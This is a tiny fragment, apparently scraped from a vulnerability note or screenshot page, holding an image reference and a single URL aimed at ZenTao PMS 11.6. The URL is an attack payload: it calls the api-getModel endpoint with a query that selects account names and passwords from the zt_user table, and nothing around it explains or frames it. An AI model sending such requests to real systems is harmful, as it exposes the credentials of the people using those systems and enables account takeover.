 http://url/zentaopms_11.6/www/api-getModel-api-sql-sql=select+account,password+from+zt_user